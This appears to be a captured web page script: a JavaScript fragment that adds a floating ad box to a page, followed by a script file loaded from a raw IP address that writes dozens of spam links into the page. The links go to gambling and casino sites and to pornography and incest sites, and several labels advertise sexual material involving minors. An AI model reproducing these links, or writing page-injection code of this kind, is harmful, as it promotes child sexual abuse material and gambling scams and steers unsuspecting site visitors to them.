    html+=appendright('#f63014 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}');
    html+=appendright('.m{margin:10px;border-radius: 12px;border: solid 2px red;height: 62px;width: 62px;background-size: contain;}');
    html+=appendright('@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}');
    html+=appendright('</style>');
    html+=appendright('<div class="f63014" id="f63014" style=" margin-top:5px;">');
    html+=appendright(' <img src="http://108.186.144.241/9S093a2F9.jpg" onclick="$(\'#f63014\').remove()" style="border-radius:50%;position:absolute;right:3px;cursor:pointer;width:15px;height:15px;z-index:19000;"  />');

    html+=appendright('<a target="_blank" href="https://5pg.5pg50117.cc/?agentName=84696487">');
    html+=appendright('<div class="m" style="background-image: url(https://img.alicdn.com/imgextra/i3/O1CN0179QWpq1rGgfOGvkKa_!!2216598935604-1-fleamarket.gif);">.</div>');
    html+=appendright('</a>');
    html+=appendright('</div>');

}

html+=appendright('</div>');
var rightContainer = document.createElement('div');
rightContainer.innerHTML = html;
document.body.appendChild(rightContainer);
function appendmove(para){
     para=para+"\n";
	return para;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://172.121.4.210/wenzi/q089.js
body_size: 1205
content:
document.writeln("<a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">哆哔漫画</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">快手视频</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">新哔哩<a href=\"http://156.252.60.194/#/?uid=326973\">幼女入口<a href=\"http://156.252.60.194/#/?uid=326973\">暗网呦女</a><a href=\"https://d16yya3mo6du0c.cloudfront.net?dc=ZRJT158\">海角乱伦</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">P站</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">哔咔漫画</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">糖心VLOG</a><a href=\"https://d24do8zqk1m5le.cloudfront.net?dc=ZRJT129\">91porn</a><a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">麻豆破解</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">抖阴视频</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">母子乱伦</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">国产淫片</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">师生做爱</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">UU视频</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">射里番</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">破解17岁</a><a href=\"https://fygd.d91z3.com/dqo/?channel=mI9ytF\">免费淫片</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">免费萝幼</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">免费乱伦</a><a href=\"https://756538.shop:8899/tycgg028.html\">注册送38</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">乐咪直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">裸聊互动</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">一触即喷</a><a href=\"https://gssd2039.grj1c03.cc:25118/6b3c.html\">17直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">成人微性</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">正版P站</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">免费品茶</a><a href=\"https://65s5delehl.cc\">Ai直播</a><a href=\"https://traf.g2u6s.com/xsk/?channel=jmYaGL\">呦女破处</a><a href=\"https://ctef.47lti.com/uhq/?channel=xCz0P4\">国产自拍</a><a href=\"https://fygd.d91z3.com/dqo/?channel=mI9ytF\">高清无码</a><a href=\"https://raag.u13am.com/lqy/?channel=Mw2LqO\">性爱自拍</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">直播做爱</a><a href=\"https://iabg.d378v.com/azx/?channel=TLJLZ9\">免费抖阴</a><a href=\"https://kueu7x.com\">看片app</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">🎰电子❤️</a><a href=\"https://nhfah.xgf68.com\">🐟捕鱼🐬</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">♠️棋牌❤️</a><a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\">🎲视讯🎲</a><a href=\"https://282lj0119.hbdqvqd.cn/?cid=8480859\">⚽️体育🏀</a><a href=\"https://pg37.0238473.cc\">❤️电子🎱</a><a href=\"http://117.120.61.61\">日领999💰</a><a href=\"https://65s5delehl.cc\">开元棋牌❤️</a><a href=\"https://756538.shop:8899/tycgg028.html\">太阳城❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">PG电子❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">永利204❤️</a><a href=\"https://webwg331.z43tph.com/?cid=689740\">❤️最强棋牌</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG电子</a><a href=\"https://5pg.5pg50117.cc/?agentName=84696487\">PG娱乐");